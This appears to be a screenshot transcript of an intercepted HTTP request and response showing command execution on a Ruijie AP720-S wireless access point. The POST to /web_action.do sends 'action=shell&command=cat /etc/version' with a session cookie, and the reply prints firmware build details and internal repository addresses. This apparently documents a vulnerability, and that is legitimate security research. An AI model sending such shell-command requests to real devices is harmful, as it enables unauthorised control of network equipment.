 Raw Params Headers Hex
POST /web_action.do HTTP/1.1
Host: 100.100.100.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://100.100.100.104/
Content-Length: 37
Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh;
SID=F23E18BDA014D308240A53206BEAD58; login=1;
mac=0074.9c2b.472c; oid=
Connection: close
action=shell&command=cat+/etc/version
Raw Headers Hex XML
<?xml version="1.0" encoding="utf-8"?>
<webcli-print>
<content><![CDATA[=================================
=============
Type : rootfs
Product : ap720-s
Version : v1.0
Git SHA1: c79476a
Build : 2017/05/30 16:58:49
kernel-2.6.32-longterm
git@192.168.5.72:kernel-2.6.32-longterm commitid
5c89118231133e9a4f8dc535d24f949bf2bbb62d
kernel-ap310-ar9331
utils git@192.168.5.72:utils commitid
56b0da56c129d8f0d5433715b156e1cc7b8105a8
utils-wlan-1.1.7
mng
http://svn.ruijie.net/ssvn2/mng/tags/1.1.53/code
version 8259
bsp git@192.168.5.72:bsp commitid
4489ca373e02440dc1fa2f5d4b6e1cfff1ac34ff
bsp-wlan-1.10.2
net
http://svn.ruijie.net/ssvn2/net/tags/1.1.53/code
version 7292
lsm
http://svn.ruijie.net/ssvn2/lsm/tags/1.1.23/code
version 4722
app
http://svn.ruijie.net/ssvn2/app/tags/1.1.43/code
version 7303